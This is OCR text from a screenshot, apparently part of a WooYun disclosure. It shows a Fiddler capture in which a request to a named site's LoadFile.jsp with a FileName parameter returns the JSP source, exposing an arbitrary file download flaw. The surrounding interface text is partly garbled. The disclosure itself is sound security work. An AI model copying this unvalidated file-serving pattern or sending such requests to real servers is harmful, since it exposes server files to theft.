 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2016 08:47:53 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=LoadFile.jsp
Content-Length: 1704
<%
//程序名称：
//程序功能：
//创建日期：2005-09-14 14:44:57
//创建人 ：CrtHtml程序创建
//更新记录： 更新人 更新日期 更新原因/内容
%>
<!--用户校验类-->
<%@page contentType="text/html;charset=GBK"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%
String FlagStr = "";
String Content = "";
try {
String path = application.getRealPath("").replace('\\', '/')
+ "/"; //application.getRealPath("")取到的路径是用"\"分隔
的
path = path + "common/";
String FileName = request.getParameter("FileName");
System.out.println("FileName---->" + FileName);
System.out.println("path---->" + path);
File fileload = new File(path + FileName);
if (!fileload.exists()) {
Content = path + FileName + " does not exists!";
FlagStr = "Fail";
System.out.println(Content);
} else {
InputStream ins = new FileInputStream(fileload);
BufferedInputStream bin = new BufferedInputStream(ins);
response.reset();
response.setContentType("application/octet-stream");
response.setHeader("Content-Disposition",
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
FileName LoadFile.jsp
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 03 Jun 2016 08:47:53 GMT
Content-Type: application/octet-stream
Content-Disposition: attachment; filename=LoadFile.jsp
Content-Length: 1704
<%
//
//
// 14:44:57 14-09-2005
// CrtHtml
// ¼ ¼
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable truncation. ***
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 12,533 http://www.4008118228.cn/common/LoadFile.jsp?FileName=LoadFile.jsp
www.wooyun.org